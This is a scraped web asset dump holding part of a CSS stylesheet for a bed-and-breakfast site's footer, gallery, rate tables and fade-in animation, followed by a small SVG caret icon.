#footer .container-1440 * {color: #fff;}
#footer-main {padding-top: 24px; padding-bottom: 24px;}
#footer-main .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#footer-address .sub-100 {text-align: center;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-nav-container {display: none;}
}

/* Copyright */

@media (min-width: 801px) {
.webDugoutLink:before {margin-right: 6px;}
}

.webDugoutLink {text-align: center;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2018 Minerva's by the Sea - All Rights Reserved"; display: inline-block;}

@media (max-width: 800px) {
.webDugoutLink:before {display: block;}
}

/* Gallery Cards */

#UpdatePanel1 #galleryImages li {width: 139px !important;}
#UpdatePanel1 #galleryImages li img {position: unset; width: unset; height: auto !important;}
#galleryImages {width: 100%; max-width: 1440px; margin: 12px auto 24px;}
#galleryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border-radius: 0;}
#galleryImages li > div:first-child {height: 240px;}
#galleryImages ul li a {height: 100%; padding: 4px;}
#galleryImages li img {width: auto; max-width: 100%; height: auto; max-height: 100%;}
.galleryCaption {font-size: 14px;}
.gallery-main-col {height: unset; padding-bottom: 0;}

@media only screen and (max-width:800px) {
#galleryImages li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages li {max-width: 100%;}
#galleryImages li > div:first-child {max-height: unset;}
}

/*------ Tables ------*/

/* Events page table */

table.events td {text-align: center; padding: 12px 15px;}

/* Rates table*/

table.rates {table-layout: fixed; border-collapse: collapse !important;}
table.rates th {font-weight: 700;}
table.rates tr:nth-child(odd) {background: #ececec;}
table.rates th, table.rates td {padding: 12px 15px; border: 1px solid lightgrey;}
/*table.rates th {background: #00746b; color: #fff;}*/
table.rates p {margin: 0;}

/*------ Map ------*/

#map-title {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; text-align: center;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}

/*------ Wave Gradients ------*/

@media (min-width: 801px) {
#header-main-strip .sub-100:after, #home-intro-title > div:last-of-type:after {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,ffffff+100&1+20,0+50,1+80 */
background: -moz-linear-gradient(left, rgba(255,255,255,1) 1%, rgba(255,255,255,1) 20%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 80%, rgba(255,255,255,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(255,255,255,1) 1%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(255,255,255,1) 1%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 ), url('/Images/120604/layout/web-wave-seamless-x.png'); /* IE6-9 */ background-repeat: no-repeat, repeat-x; background-position: center;}

#footer-main .sub-100 {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,ffffff+100&1+20,0+50,1+80 */
background: -moz-linear-gradient(left, rgba(17,17,17,1) 1%, rgba(17,17,17,1) 20%, rgba(17,17,17,0) 50%, rgba(17,17,17,1) 80%, rgba(17,17,17,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(17,17,17,1) 1%,rgba(17,17,17,1) 20%,rgba(17,17,17,0) 50%,rgba(17,17,17,1) 80%,rgba(17,17,17,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(17,17,17,1) 1%,rgba(17,17,17,1) 20%,rgba(17,17,17,0) 50%,rgba(17,17,17,1) 80%,rgba(17,17,17,1) 100%), url('/Images/120604/layout/web-wave-seamless-x.png'); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000',GradientType=1 ), url('/Images/120604/layout/web-wave-seamless-x.png'); /* IE6-9 */ background-repeat: no-repeat, repeat-x; background-position: center;}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minervasbandb.com/customFonts/caret-down-white.svg
body_size: 617
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path fill="#FFFFFF" d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
